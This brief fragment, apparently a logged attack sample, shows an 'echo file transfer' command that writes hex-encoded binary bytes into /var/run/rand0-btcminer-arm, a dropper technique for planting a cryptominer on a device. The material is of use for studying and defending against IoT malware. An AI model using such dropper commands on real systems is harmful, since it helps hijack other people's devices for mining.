 Echo File Transfer echo -ne \x00\x00\x00\x2f\x00\x00\x00\x1a\x00\x00 \x00\x00\x00\x00\x00\x05\x00\x00\x00\x00 \x00\x00\x00\x04\x00\x00\x00\x00\x00\x00 \x00\x31\x00\x00\x00\x00\x00 \x00\x00\x2a\x00\x00\x00\x1b\x00\x00\x00 \x14\x00\x00\x00 >> /var/run/rand0-btcminer-arm && echo -e \x64\x6f\x6e\x65 39
